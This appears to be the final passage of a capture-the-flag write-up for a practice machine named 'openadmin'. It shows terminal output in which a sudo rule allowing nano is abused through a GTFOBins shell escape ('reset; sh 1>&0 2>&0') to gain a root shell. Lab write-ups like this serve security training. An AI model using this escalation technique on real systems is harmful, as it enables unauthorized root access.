joanna@openadmin:~$ cat /home/joanna/user.txt
*************************
Running sudo -l shows that /bin/nano /opt/priv can be run with root privileges without a password.
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
Privilege escalation with reference to GTFObins.
joanna@openadmin:~$ sudo /bin/nano /opt/priv
Push ctrl+R, ctrl+X and input reset; sh 1>&0 2>&0 and push Enter.
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
*************************
Thoughts
It was annoying because there were many user changes, but it was a machine where you could learn the basics.